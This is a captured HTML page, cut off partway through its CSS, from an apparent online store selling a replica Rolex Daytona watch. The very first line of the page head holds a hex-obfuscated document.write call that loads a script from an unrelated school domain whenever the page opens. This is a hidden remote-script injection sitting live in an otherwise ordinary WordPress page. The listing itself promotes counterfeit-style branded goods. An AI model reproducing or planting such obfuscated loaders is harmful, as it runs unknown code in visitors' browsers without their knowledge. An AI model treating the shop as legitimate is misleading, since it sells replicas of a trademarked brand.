

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hontreplicawatch.me/produit/rolex-daytona-116500ln-grn-cer-ss-ss-wht-bp-a7750-a4130/
body_size: 28946
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x68\x6f\x6e\x65\x79\x68\x6f\x6c\x6c\x6f\x77\x73\x63\x68\x6f\x6f\x6c\x2e\x6f\x72\x67\x2f\x6a\x73\x2f\x77\x61\x74\x63\x68\x65\x73\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.hontreplicawatch.me/xmlrpc.php">
<title>Rolex Daytona 116500LN Grn CER/SS/SS Wht BP A7750 A4130 replica</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Glegoo:400', 'Roboto:500,400']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v12.6.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.hontreplicawatch.me/produit/rolex-daytona-116500ln-grn-cer-ss-ss-wht-bp-a7750-a4130/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Rolex Daytona 116500LN Grn CER/SS/SS Wht BP A7750 A4130 replica" />
<meta property="og:description" content="Brand:Rolex
Range:Daytona
Gender:Men
Movement:7750, Automatic
Case Size:40mm
Case materialSolid 316F stainless steel
Bracelet material:
Dial type:White Dial
Water resistance:Water Resistant" />
<meta property="og:url" content="https://www.hontreplicawatch.me/produit/rolex-daytona-116500ln-grn-cer-ss-ss-wht-bp-a7750-a4130/" />
<meta property="og:site_name" content="Trusted Replica Watch Sites" />
<meta property="og:image" content="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948.jpg" />
<meta property="og:image:secure_url" content="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948.jpg" />
<meta property="og:image:width" content="945" />
<meta property="og:image:height" content="945" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Brand:Rolex Range:Daytona Gender:Men Movement:7750, Automatic Case Size:40mm Case materialSolid 316F stainless steel Bracelet material: Dial type:White Dial Water resistance:Water Resistant" />
<meta name="twitter:title" content="Rolex Daytona 116500LN Grn CER/SS/SS Wht BP A7750 A4130 replica" />
<meta name="twitter:image" content="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.hontreplicawatch.me/#website","url":"https://www.hontreplicawatch.me/","name":"Trusted Replica Watch Sites","description":"Perfect Watches Store","potentialAction":{"@type":"SearchAction","target":"https://www.hontreplicawatch.me/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.hontreplicawatch.me/produit/rolex-daytona-116500ln-grn-cer-ss-ss-wht-bp-a7750-a4130/#primaryimage","url":"https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948.jpg","width":945,"height":945},{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/produit/rolex-daytona-116500ln-grn-cer-ss-ss-wht-bp-a7750-a4130/#webpage","url":"https://www.hontreplicawatch.me/produit/rolex-daytona-116500ln-grn-cer-ss-ss-wht-bp-a7750-a4130/","inLanguage":"en-US","name":"Rolex Daytona 116500LN Grn CER/SS/SS Wht BP A7750 A4130 replica","isPartOf":{"@id":"https://www.hontreplicawatch.me/#website"},"primaryImageOfPage":{"@id":"https://www.hontreplicawatch.me/produit/rolex-daytona-116500ln-grn-cer-ss-ss-wht-bp-a7750-a4130/#primaryimage"},"datePublished":"2020-01-09T06:53:43+00:00","dateModified":"2021-12-17T14:27:31+00:00","breadcrumb":{"@id":"https://www.hontreplicawatch.me/produit/rolex-daytona-116500ln-grn-cer-ss-ss-wht-bp-a7750-a4130/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://www.hontreplicawatch.me/produit/rolex-daytona-116500ln-grn-cer-ss-ss-wht-bp-a7750-a4130/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/","url":"https://www.hontreplicawatch.me/","name":"Hont Replica Watch - Best Quality Luxury Replica Watches"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/shop/","url":"https://www.hontreplicawatch.me/shop/","name":"Products"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/product-category/rolex/","url":"https://www.hontreplicawatch.me/product-category/rolex/","name":"Rolex"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/product-category/rolex/daytona/","url":"https://www.hontreplicawatch.me/product-category/rolex/daytona/","name":"Daytona"}},{"@type":"ListItem","position":5,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/produit/rolex-daytona-116500ln-grn-cer-ss-ss-wht-bp-a7750-a4130/","url":"https://www.hontreplicawatch.me/produit/rolex-daytona-116500ln-grn-cer-ss-ss-wht-bp-a7750-a4130/","name":"Rolex Daytona 116500LN Grn CER/SS/SS Wht BP A7750 A4130"}}]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//code.jivosite.com' />
<link rel="alternate" type="application/rss+xml" title="Trusted Replica Watch Sites &raquo; Feed" href="https://www.hontreplicawatch.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trusted Replica Watch Sites &raquo; Comments Feed" href="https://www.hontreplicawatch.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trusted Replica Watch Sites &raquo; Rolex Daytona 116500LN Grn CER/SS/SS Wht BP A7750 A4130 Comments Feed" href="https://www.hontreplicawatch.me/produit/rolex-daytona-116500ln-grn-cer-ss-ss-wht-bp-a7750-a4130/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hontreplicawatch.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.hontreplicawatch.me/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.4.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.hontreplicawatch.me/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.hontreplicawatch.me/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.8.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://www.hontreplicawatch.me/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/includes/icons/flaticon/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themefy-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/includes/icons/themefy/themefy.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/bootstrap.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/select2.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/jquery-ui/jquery-ui.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/owl-carousel.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/magnific-popup.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/slick-slider/slick.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/slick-slider/slick-theme.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/slicknav.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='pgscore-front-css' href='https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/css/pgscore-front.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-style-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<style id='ciyashop-style-inline-css' type='text/css'>
.ciyashop-popup-inner { padding: 8% 2%; }
.ciyashop-site-layout-boxed #page,.ciyashop-site-layout-framed #page,.ciyashop-site-layout-rounded #page {
  max-width: 1300px;
}
.ciyashop-site-layout-boxed .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) {
  padding-right: 0px !important;
  padding-left: 0px !important;
}
.ciyashop-site-layout-boxed .vc_row[data-vc-full-width="true"] {
  margin-left: -15px !important;
  margin-right: -15px !important;
}
.site-header .site-title img {
  max-height: 50px;
}
.device-type-mobile .site-header .site-title img {
  max-height: 40px;
}
.site-header .sticky-site-title img {
  max-height: 40px;
}
#preloader {
  background-color: #ffffff;
}
#header-sticky {
  background-color: #23282d;
}
#header-sticky, .main-navigation-sticky .primary-menu > li > a, .main-navigation-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link, .header-sticky-inner .woo-tools-actions > li i {
  color: #eaeaea;
}
#header-sticky #site-navigation-sticky-mobile .slicknav_menu .slicknav_icon-bar {
  background-color: #eaeaea;
}
.main-navigation-sticky .primary-menu > li:hover > a, .main-navigation-sticky .primary-menu > li > a:hover, .main-navigation-sticky .primary-menu > li.current-menu-item > a, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a:before, .main-navigation-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:hover, .site-header .header-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current_page_item > a.mega-menu-link,
.site-header .header-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, .main-navigation-sticky .primary-menu > li.current-menu-item > a:before, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a:before, .header-sticky-inner .woo-tools-actions > li i:hover {
  color: #938060;
}

			#header-sticky-sticky-wrapper .primary-menu > li:before, 
			.header-sticky-inner .woo-tools-cart .cart-link .count, 
			.header-sticky-inner .woo-tools-wishlist .ciyashop-wishlist-count {
  background-color: #938060;
}
.inner-intro {
  height: 250px;
}
.header_intro_bg-color {
  background-color: #0a0b0f;
}
body,html {
  font-family: "Glegoo", sans-serif;
  font-weight: 400;
  line-height: 26px;
  font-size: 15px;
}
h1 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 44px;
  font-size: 36px;
}
h2,.deal-banner .caption h2 {
  font-family: "Roboto", sans-serif;
  font-weight: 400;
  line-height: 44px;
  font-size: 36px;
}
h3 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 34px;
  font-size: 26px;
}
h4,
.vc_custom_heading h4 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 30px;
  font-size: 22px;
}
h5,
.vc_custom_heading h5,
.testimonials h5 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 28px;
  font-size: 20px;
}
h6,
.share h5, 
.share ul,
.sidebar .widget .item-detail h4 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 22px;
  font-size: 18px;
}
footer.site-footer {
  background: #141414;
}
.site-footer .widget .widget-title {
  color: #938060;
}
.site-footer h1,
		.site-footer h2,
		.site-footer h3,
		.site-footer h4,
		.site-footer h5,
		.site-footer h6,
		.site-footer,
		.site-footer a:hover,
		.site-footer .widget ul li a,
		.site-footer .widget_archive ul li:before, 
		.site-footer .widget_meta ul li:before,
		.site-footer .widget select,
		.site-footer table th,
		.site-footer table caption,
		.site-footer input[type=text], 
		.site-footer input[type=email], 
		.site-footer input[type=search], 
		.site-footer input[type=password], 
		.site-footer textarea,
		.site-footer .widget_rss ul li,
		.site-footer .widget_search .search-button,
		.site-footer .widget_tag_cloud .tagcloud a.tag-cloud-link,
